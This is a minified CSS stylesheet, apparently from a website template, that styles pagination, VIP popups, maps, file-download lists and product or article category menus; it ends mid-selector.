.basic_zhlanguage_right{left:20px;right:auto;position:fixed;width:24px;top:28px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:100}.mb_header .basic_zhlanguage{margin:0 !important}.mb_header .basic_mb_zhlanguage{margin:0 !important}

img{max-width:100%}.mb_pattern i,.mb_pattern a,.mb_pattern button,.mb_pattern a:active{-webkit-tap-highlight-color:rgba(0,0,0,0)}img[data-original]{background:url(../images/loading.gif) no-repeat center center #f6f6f6}.laybox .laybox_child_frame{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.laybox .laybox_child_frame .vip_logo{position:absolute;right:-58px;top:50%;width:58px;margin-top:-12px;cursor:pointer}.page{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.page.pageStyle0 .custom-page li{padding:0 4px;background:transparent;vertical-align:top;display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin:0}.page.pageStyle0 .custom-page li:hover{background:transparent;color:#0078d7}.page.pageStyle0 .custom-page li.xl-active{background:transparent;color:#0078d7;cursor:default}.page.pageStyle0 .custom-page li.xl-disabled{cursor:not-allowed;color:#c0c4cc}.page.pageStyle0 .mb_page{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;height:60px;white-space:nowrap;font-size:14px}.page.pageStyle0 .mb_page .iconfont{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;min-width:35.5px;height:28px;line-height:28px;margin:0;padding:0 6px;background-color:transparent;border:none;color:#666;font-size:14px;vertical-align:top;cursor:pointer;outline:0}.page.pageStyle0 .mb_page .iconfont.disabled{color:#e2e2e2}.page.pageStyle1 .custom-page{height:36px}.page.pageStyle1 .custom-page li{display:inline-block;margin-left:0;width:36px;height:36px;line-height:36px;border:1px solid #e3e2e8;border-right:none;font-weight:500;background:transparent;font-size:14px;cursor:pointer}.page.pageStyle1 .custom-page li:hover{background:transparent;color:#0078d7}.page.pageStyle1 .custom-page li.xl-active{line-height:36px;border:1px solid #e3e2e8;border-right:none;color:#0078d7;background:transparent}.page.pageStyle1 .custom-page li:last-of-type{border-right:1px solid #e3e2e8}.page.pageStyle1 .custom-page li.xl-prevPage{margin-right:0;width:36px;height:36px;line-height:36px;border:1px solid #e3e2e8;border-right:none;font-weight:500;background:transparent}.page.pageStyle1 .custom-page li.xl-prevPage:hover{background:transparent;color:#0078d7}.page.pageStyle1 .custom-page li.xl-prevPage.xl-disabled{cursor:not-allowed;color:#c0c4cc}.page.pageStyle1 .custom-page li.xl-prevPage i{font-size:12px}.page.pageStyle1 .custom-page li.xl-nextPage{margin-right:0;width:36px;height:36px;line-height:36px;border:1px solid #e3e2e8;font-weight:500;background:transparent}.page.pageStyle1 .custom-page li.xl-nextPage:hover{background:transparent;color:#0078d7}.page.pageStyle1 .custom-page li.xl-nextPage.xl-disabled{cursor:not-allowed;color:#c0c4cc}.page.pageStyle1 .custom-page li.xl-nextPage i{font-size:12px}.page.pageStyle1 .mb_page{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px;height:60px;white-space:nowrap;font-size:14px}.page.pageStyle1 .mb_page .iconfont,.page.pageStyle1 .mb_page span{display:inline-block;width:36px;height:36px;line-height:36px;padding:0;text-align:center;border:1px solid #e3e2e8;margin-left:-1px}.page.pageStyle1 .mb_page .iconfont.disabled,.page.pageStyle1 .mb_page span.disabled{color:#e2e2e2}.page.pageStyle1 .total_page{margin:0 10px;font-size:13px;line-height:36px;color:#333}.page.pageStyle1 .jump_page{font-size:13px;line-height:36px;color:#333}.page.pageStyle1 .jump_page input{margin:0 5px;padding-left:15px;padding-right:15px;height:36px;line-height:36px;border-radius:4px;border:1px solid #dcdfe6;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#606266;background:transparent;-webkit-transition:border-color 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:border-color 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-appearance:none;-moz-appearance:none;appearance:none}.page.pageStyle1 .jump_page input::-webkit-outer-spin-button,.page.pageStyle1 .jump_page input::-webkit-inner-spin-button{-webkit-appearance:none}.page.pageStyle1 .jump_page input[type="number"]{-moz-appearance:textfield}.page.pageStyle1 .xl-jumpButton{display:inline-block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:12px;padding:0 13px;height:36px;line-height:36px;border:1px solid #e3e2e8;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;background-color:transparent;outline:0;font-size:14px;font-weight:400;color:#333;font-family:微软雅黑;white-space:nowrap;-webkit-transition:all .3s;transition:all .3s}.page.pageStyle1 .xl-jumpButton:hover{color:#fff;background:#0078d7;border-color:#0078d7}.page.pageStyle2 .btn_more{width:162px;height:42px;line-height:42px;border:1px solid #dcdfe6;border-radius:5px;font-size:14px;-webkit-transition:all 0.3s;transition:all 0.3s;cursor:pointer;background:transparent}.page.pageStyle2 .btn_more i{margin-left:5px;vertical-align:middle}.page.pageStyle2 .btn_bottom{display:none}.basic_vip_header .header_vip_logo{width:100%;cursor:pointer}.years_part{display:inline-block;max-width:400px;vertical-align:middle;position:relative;min-height:24px;line-height:24px}.years_part .years_show{line-height:24px;height:24px;display:inline-block;vertical-align:top;cursor:pointer}.years_part .years_both{-webkit-background-clip:-webkit-text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-image:-webkit-gradient(linear, left top, right top, color-stop(20%, #b12f8b), color-stop(80%, #4955b5));background-image:-webkit-linear-gradient(left, #b12f8b 20%, #4955b5 80%);background-image:linear-gradient(to right, #b12f8b 20%, #4955b5 80%);font-size:24px;display:inline-block;font-style:italic;padding-right:5px;font-family:'Geometr415 Blk BT';line-height:24px;height:24px;cursor:pointer}.years_part .years_both.gray{background-image:none;-webkit-text-fill-color:gray}.years_part .years_both span{font-size:14px;font-family:'SourceHanSansCN Bold'}.years_part .years_both .years_number{font-size:20px;padding:0 3px}.years_part_has_vip .mask{width:100%;height:100vh;position:fixed;left:0;top:0;background-color:transparent;z-index:10;display:none}.vip_pop_part{width:400px;position:fixed;left:50%;top:50%;height:auto;display:none;-webkit-box-shadow:0 0 10px 0 rgba(53,53,53,0.12);box-shadow:0 0 10px 0 rgba(53,53,53,0.12);z-index:11;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.vip_pop_part .close_icon{display:block;width:19px;height:19px;background:url(../images/pop_vip_close_icon.png) no-repeat;position:absolute;top:16px;right:16px;z-index:22;cursor:pointer}.vip_pop_part .pop_show_header{height:210px;width:400px;background:url(../images/popheader.png) no-repeat 100% 100%;position:absolute;z-index:14;left:0;top:-26px;-webkit-background-size:100% 100%;background-size:100% 100%}.vip_pop_part .pop_show_content{background-color:#fff;position:relative;width:400px;padding-top:215px;padding-bottom:70px;text-align:center;z-index:13;border-radius:8px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;border:1px solid #dcdcdc;border-top:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#333}.vip_pop_part .pop_show_content p{font-size:20px;text-align:center;width:320px;line-height:20px;margin:0 auto;display:inline-block;vertical-align:top;font-weight:bold;color:#333}.vip_pop_part .pop_show_content img{display:inline-block;vertical-align:top;width:22px;height:22px;background-color:#fff;position:relative;left:6px;cursor:pointer}.basic_copyright_frame{padding:10px 0;line-height:22px;font-size:12px;text-align:center}.basic_map .map_wrap{position:relative}.basic_map .map_wrap .map_wrap_line{overflow:hidden;position:relative;-webkit-transition:all .3s;transition:all .3s}.basic_map .map_wrap .map_wrap_line .map_container .msgBox{display:inline-block;cursor:default;position:absolute;width:auto;height:auto;padding:18px 21px 18px 12px;background-color:#fff;border-radius:6px;-webkit-box-shadow:#000 0 0 6px -3px;box-shadow:#000 0 0 6px -3px}.basic_map .map_wrap .map_wrap_line .map_container .msgBox .msg{display:inline-block;word-wrap:break-word;word-break:break-word;font-size:13px;width:230px}.basic_map .map_wrap .map_wrap_line .map_container .msgBox .arrow{position:absolute;display:inline-block;bottom:-6px;left:125px;width:0;height:0;content:"";border-style:solid;border-width:7px;border-color:#fff #fff transparent transparent;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-box-shadow:#000 1px -1px 3px -2px;box-shadow:#000 1px -1px 3px -2px}.basic_map .map_wrap .map_wrap_line .map_container .msgBox .close{cursor:pointer;display:block;position:absolute;right:5px;top:5px;width:20px;height:20px;background:url(../images/csssprite.png) no-repeat -423px -158px}.basic_download .file_empty{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:90px 0}.basic_download .file_empty .empty_tips_img{display:block;width:157px;height:123px;margin:0 auto 28px;background:url(../images/default_icon.png) 0 0}.basic_download .file_empty .empty_tips_text{margin-bottom:28px;font-size:16px;line-height:24px}.basic_download .file_download_container .file_item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0 9px 0 9px;height:58px;border-bottom:1px dashed #e7e7e7;background:#fff;font-size:14px}.basic_download .file_download_container .file_item .file_item_message{overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-right:5.8%;width:86%}.basic_download .file_download_container .file_item .file_item_message .file_item_title{padding-right:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_download .file_download_container .file_item .file_item_message .file_item_size{padding-right:10px;-webkit-box-flex:0;-webkit-flex:0 0 80px;-moz-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;text-align:right;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_download .file_download_container .file_item .file_item_download{min-width:80px;height:34px;background:#f2f3f5;border-radius:3px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}.basic_download .file_download_container .file_item .file_item_download .file_download{display:inline-block;line-height:34px;color:#657180;text-decoration:none;font-size:14px;font-weight:400;width:100%;height:100%;cursor:pointer}.basic_download .file_download_container2{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:0 0 10px 0}.basic_download .file_download_container2 .file_item_wrap{width:31.6%;min-width:175px;height:100px;margin:10px 0.7%;border:1px solid #f0f0f0;border-radius:2px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background:#fff}.basic_download .file_download_container2 .file_item_wrap .file_item{width:90%;height:48px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_download .file_download_container2 .file_item_wrap .file_item .file_icon{-webkit-box-flex:0;-webkit-flex:0 0 48px;-moz-box-flex:0;-ms-flex:0 0 48px;flex:0 0 48px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:48px;height:48px}.basic_download .file_download_container2 .file_item_wrap .file_item .file_icon img{overflow:hidden;width:100%;border-radius:5px}.basic_download .file_download_container2 .file_item_wrap .file_item .file_item_message{overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:70%;margin:20px 12px}.basic_download .file_download_container2 .file_item_wrap .file_item .file_item_message .file_item_title{padding-right:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_download .file_download_container2 .file_item_wrap .file_item .file_item_message .file_item_size{padding-right:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.basic_download .file_download_container2 .file_item_wrap .file_item .file_item_download{min-width:48px;height:30px;background:#f2f3f5;border-radius:15px;text-align:center}.basic_download .file_download_container2 .file_item_wrap .file_item .file_item_download .file_download{display:inline-block;width:100%;height:100%;font-size:16px;color:#000;font-weight:bolder;line-height:30px;cursor:pointer}.basic_download .file_download_container2 .file_item_wrap .file_item .file_item_download .file_download .icon_download{width:16px;height:16px}.basic_rich_text .content_detail{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;min-height:30px}.basic_rich_text .content_detail .rich_img_wrap{position:relative;float:left;margin-right:26px;margin-bottom:16px;max-width:100%;overflow:hidden;font-size:0}.basic_rich_text .content_detail .rich_img_wrap.rich_img_right{float:right;margin-right:0;margin-left:26px}.basic_rich_text .content_detail .rich_img_wrap img{width:100%}.basic_product_classification{overflow:hidden}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .title{color:#666}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 a{line-height:38px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li{padding:10px 18px;border-bottom:1px solid #ececec}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li:last-of-type{border:none !important}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li>div{display:inline-block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li>div .title{display:list-item;list-style:disc inside;font-size:14px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li>div .title a{color:#333;font-size:16px;padding:0 10px;margin-left:-17px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2{display:block;margin:0 -11px;padding:0 20px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2>li{display:inline-block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2>li>a{padding:0 11px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2.vertical>li{display:block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3{display:block;margin:0 -11px;padding:0 20px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3>li{display:inline-block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3>li>a{padding:0 11px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3.vertical>li{display:block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_4{display:block;padding:0 3px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_4>li{display:inline-block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style0 .level_4>li>a{padding:0 8px;font-size:12px;color:#999}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .title a{font-size:16px;color:#333}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 a{line-height:32px;padding:0 10px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-1px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1>li{width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 12px;position:relative;border-bottom:1px solid #ececec !important}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1>li>div .title a{font-size:16px;color:#333;line-height:32px;padding:0 10px}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1>li::after{content:"";display:block;position:absolute;top:20px;right:0;height:calc(100% - 40px);border-right:1px dashed #ececec}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_2>li{display:inline-block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_2>li>a{line-height:32px;padding:0 20px;font-size:14px;color:#666}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_2.vertical>li{display:block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_3>li{display:inline-block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_3>li>a{line-height:32px;padding:0 30px;font-size:14px;color:#666}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_3.vertical>li{display:block}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_4>li{float:left}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_4>li>a{line-height:32px;padding:0 40px;font-size:12px;color:#999}.basic_product_classification .view_pattern_pc .content_detail.content_detail_style1 .level_4::after{content:"";display:block;clear:both}.basic_product_classification .view_pattern_mb .content_detail a{display:block;width:100%;color:#333;border-bottom:1px solid #ececec;position:relative}.basic_product_classification .view_pattern_mb .content_detail a .icon-jiantouyou{display:block;position:absolute;top:0;bottom:0;right:0;color:#333;font-size:14px;padding:0 25px;line-height:inherit;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.basic_product_classification .view_pattern_mb .content_detail a .icon-jiantouyou.open{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.basic_product_classification .view_pattern_mb .content_detail .level_1>li{line-height:50px}.basic_product_classification .view_pattern_mb .content_detail .level_1>li>div .title a{font-size:15px;padding-left:18px;display:block}.basic_product_classification .view_pattern_mb .content_detail .level_2{display:none}.basic_product_classification .view_pattern_mb .content_detail .level_2>li>a{font-size:14px;padding-left:40px;display:block;width:100%;color:#333;border-bottom:1px solid #ececec;position:relative}.basic_product_classification .view_pattern_mb .content_detail .level_3{display:none}.basic_product_classification .view_pattern_mb .content_detail .level_3>li>a{font-size:14px;padding-left:60px;display:block;width:100%;color:#333;border-bottom:1px solid #ececec;position:relative}.basic_product_classification .view_pattern_mb .content_detail .level_4{display:none}.basic_product_classification .view_pattern_mb .content_detail .level_4>li>a{font-size:13px;padding-left:80px;background:#fafafa}.basic_article_classification{overflow:hidden}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .title{color:#666}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 a{line-height:38px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li{padding:10px 18px;border-bottom:1px solid #ececec}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li:last-of-type{border:none !important}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li>div{display:inline-block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li>div .title{display:list-item;list-style:disc inside;font-size:14px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_1>li>div .title a{color:#333;font-size:16px;padding:0 10px;margin-left:-17px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2{display:block;margin:0 -11px;padding:0 20px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2>li{display:inline-block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2>li>a{padding:0 11px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_2.vertical>li{display:block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3{display:block;margin:0 -11px;padding:0 20px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3>li{display:inline-block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3>li>a{padding:0 11px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_3.vertical>li{display:block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_4{display:block;padding:0 3px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_4>li{display:inline-block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style0 .level_4>li>a{padding:0 8px;font-size:12px;color:#999}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .title a{font-size:16px;color:#333}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 a{line-height:32px;padding:0 10px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-1px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1>li{width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 12px;position:relative;border-bottom:1px solid #ececec !important}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1>li>div .title a{font-size:16px;color:#333;line-height:32px;padding:0 10px}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_1>li::after{content:"";display:block;position:absolute;top:20px;right:0;height:calc(100% - 40px);border-right:1px dashed #ececec}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_2>li{display:inline-block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_2>li>a{line-height:32px;padding:0 20px;font-size:14px;color:#666}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_2.vertical>li{display:block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_3>li{display:inline-block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_3>li>a{line-height:32px;padding:0 30px;font-size:14px;color:#666}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_3.vertical>li{display:block}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_4>li{float:left}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_4>li>a{line-height:32px;padding:0 40px;font-size:12px;color:#999}.basic_article_classification .view_pattern_pc .content_detail.content_detail_style1 .level_4::after{content:"";display:block;clear:both}.basic_article_classification .view_pattern_mb .content_detail a{display:block;width:100%;color:#333;border-bottom:1px solid #ececec;position:relative}.basic_article_classification .view_pattern_mb .content_detail a .icon-jiantouyou{display:block;position:absolute;top:0;bottom:0;right:0;color:#333;font-size:14px;padding:0 25px;line-height:inherit;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s, -webkit-transform 0.3s}.basic_article_classification .view_pattern_mb .content_detail a .icon-jiantouyou.open{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.basic_article_classification .view_pattern_mb .content_detail .level_1>li{line-height:50px}.basic_article_classification .view_pattern_mb .content_detail .level_1>li>div .title a{font-size:15px;padding-left:18px;display:block}.basic_article_classification .view_pattern_mb .content_detail .level_2{display:none}.basic_article_classification .view_pattern_mb .content_detail .level_2>li>a{font-size:14px;padding-left:40px;display:block;width:100%;color:#333;border-bottom:1px solid #ececec;position:relative}.basic_article_classification .view_pattern_mb .content_detail .level_3{display:none}.basic_article_classification .view_pattern_mb .content_detail .level_3>li>a{font-size:14px;padding-left:60px;display:block;width:100%;color:#333;border-bottom:1px solid #ececec;position:relative}.basic_article_classification .view_pattern_mb .content_detail .level_4{display:none}.basic_article_classification .view_pattern_mb .content_detail .level_4>li>a{font-size:13px;padding-left:80px;background:#fafafa}.basic_product_detail div.news_detail_footer_mb,.basic-article-info-box div.news_detail_footer_mb{display:none}.basic_product_detail .news_detail_footer_1.news_detail_footer_mb,.basic-article-info-box .news_detail_footer_1.news_detail_footer_mb{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media screen and (max-width: 768px){.basic_product_detail div.news_detail_footer_mb,.basic-article-info-box div.news_detail_footer_mb{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}}.basic_product_detail .my-news-footer,.basic-article-info-box .my-news-footer{display:none}.basic_product_detail .news-footer-1,.basic_product_detail .my-news-footer-1,.basic-article-info-box .news-footer-1,.basic-article-info-box .my-news-footer-1{display:block}.basic_product_detail.basic_product_detail .view_pattern_pc,.basic-article-info-box.basic_product_detail .view_pattern_pc{padding:20px}.basic_product_detail.basic_product_detail .view_pattern_pc .detail_pagination_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .detail_pagination_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:18px}.basic_product_detail.basic_product_detail .view_pattern_pc .detail_pagination_wrap .nav-btn-wrapper,.basic-article-info-box.basic_product_detail .view_pattern_pc .detail_pagination_wrap .nav-btn-wrapper{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:50%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_product_detail.basic_product_detail .view_pattern_pc .detail_pagination_wrap .nav-btn-wrapper-left,.basic-article-info-box.basic_product_detail .view_pattern_pc .detail_pagination_wrap .nav-btn-wrapper-left{padding-right:20px}.basic_product_detail.basic_product_detail .view_pattern_pc .detail_pagination_wrap .btn,.basic-article-info-box.basic_product_detail .view_pattern_pc .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;cursor:pointer;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#657180;font-size:13px}.basic_product_detail.basic_product_detail .view_pattern_pc .detail_pagination_wrap .btn a,.basic-article-info-box.basic_product_detail .view_pattern_pc .detail_pagination_wrap .btn a{color:#657180}.basic_product_detail.basic_product_detail .view_pattern_pc .detail_pagination_wrap .nav-btn-title,.basic-article-info-box.basic_product_detail .view_pattern_pc .detail_pagination_wrap .nav-btn-title{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-left:5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;color:#657180;font-size:13px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0{position:relative;font-size:14px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap{overflow:hidden;width:100%;font-size:14px}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content{width:43.75%;float:left}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap,.basic-article-info-box.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap{width:auto;margin-right:4.8%;position:relative}.basic_product_detail.basic_product_detail .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content 